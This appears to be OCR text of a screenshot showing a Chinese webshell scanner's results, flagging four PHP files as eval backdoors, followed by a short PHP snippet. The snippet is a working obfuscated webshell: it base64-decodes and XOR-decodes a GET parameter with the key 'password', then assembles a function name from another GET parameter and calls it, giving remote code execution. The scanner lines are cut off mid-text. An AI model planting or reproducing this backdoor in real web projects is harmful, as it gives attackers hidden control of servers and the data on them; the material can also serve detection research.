 扫描结束
扫描结束. (当前查杀库:20241105132255)
检测文件数:159 发现可疑文件:4, 用时:0.19秒 (开始扫描时
文件 (支持拖放目录和扫描) 级别 说明
E:\桌面\shell\shell.php 4 Eval后门 {参
E:\桌面\shell\include\gz.php 4 (内藏)Eval后
E:\桌面\shell\wap\top.php 5 已知后门
E:\桌面\shell\include\Db\.Mysqli.php 4 (内藏)Eval后
2
3 $key = "password";
4
5 //ERsDHgEUC1hI
6 $fun = base64_decode($_GET['func']);
7 for($i=0;$i<strlen($fun);$i++){
8 $fun[$i] = $fun[$i]^$key[$i+1&7];
9 }
10 $a = "a";
11 $s = "s";
12 $c=$a.$s.$_GET["func2"];
13 $c($fun);